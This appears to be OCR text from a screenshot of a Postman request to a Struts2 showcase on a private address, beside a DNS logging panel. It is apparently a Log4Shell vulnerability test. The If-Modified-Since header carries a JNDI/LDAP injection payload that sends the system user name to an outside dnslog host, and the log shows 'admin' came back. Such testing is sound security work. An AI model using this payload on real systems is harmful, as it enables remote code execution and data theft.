 GET http://10.10.10.1:8080/struts2_showcase/struts/utils.js
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Headers Hide auto-generated headers
KEY VALUE
0sqnvv.dnslog.cn
DNS Query Record IP Address
admin.0sqnvv.dnslog.cn
admin.0sqnvv.dnslog.cn
Postman-Token
Host
User-Agent
Accept
Accept-Encoding gzip, deflate, br
Connection keep-alive
If-Modified-Since \${jndi:ldap://${sys:user.name}.0sqnvv.dnslog.cn}
Key Value